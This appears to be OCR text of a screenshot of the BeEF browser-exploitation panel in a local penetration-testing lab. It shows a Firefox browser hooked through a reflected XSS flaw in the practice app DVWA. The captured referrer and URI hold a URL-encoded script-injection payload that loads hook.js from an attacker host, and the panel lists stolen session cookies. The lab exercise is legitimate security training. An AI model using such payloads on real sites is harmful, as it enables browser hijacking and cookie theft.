 BeEF Control Panel - Mozilla Firefox
BeEF Control Panel × Vulnerability: Reflected × Preferences × +
127.0.0.1:3000/ui/panel#id=UAbxLAgWOjxVePoEDjyDYK
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
BeEF 0.5.0.0 | Submit Bug | Logout
Hooked Browsers
Online Browsers
127.0.0.1
? 127.0.0.1
Offline Browsers
Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Key Value
browser.capabilities.webworker Yes
browser.capabilities.wmp No
browser.date.datestamp Tue May 18 2021 02:50:35 GMT+0000 (Coordinated Universal Time)
browser.engine Gecko
browser.language en-US
browser.name FF
browser.name.friendly Firefox
browser.name.reported Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
browser.platform Linux x86_64
browser.version 78
browser.window.cookies language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=yYPgm4BDWNZgyolb21YjXMw7Q603jVU3RGz5rELJ3pq9ROVneK8kx...
PHPSESSID=uqtc4d76hp89fbog4fh5tt7205; security=low;
BEEFHOOK=UAbxLAgWOjxVePoEDjyDYKAtLsIUvQWPLmjbuDETHsnJxkEXjGRhsa...
browser.window.hostname 127.0.0.1
browser.window.hostport 8883
browser.window.origin http://127.0.0.1:8883
browser.window.referrer http://127.0.0.1:8883/vulnerabilities/xss_r/?name=%3Cscript+src%3D%22http%3A%2F
%2F192.168.88.225%3A3000%2Fhook.js%22%3E%3C%2Fscript%3E
browser.window.size.height 789
browser.window.size.width 1000
browser.window.title Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Application
(DVWA) v1.9
browser.window.uri http://127.0.0.1:8883/vulnerabilities/xss_r/?name=%3Cscript+src%3D%22http%3A%2F
%2F127.0.0.1%3A3000%2Fhook.js%22%3E%3C%2Fscript%3E#
hardware.battery.level unknown
hardware.cpu.arch x86_64
hardware.cpu.cores 2
hardware.gpu unknown
hardware.gpu.vendor unknown
hardware.memory unknown
hardware.screen.colordepth 24
hardware.screen.size.height 789
Basic Requester
Page 1 of 2
Displaying zombie browser details 1 - 50 of 50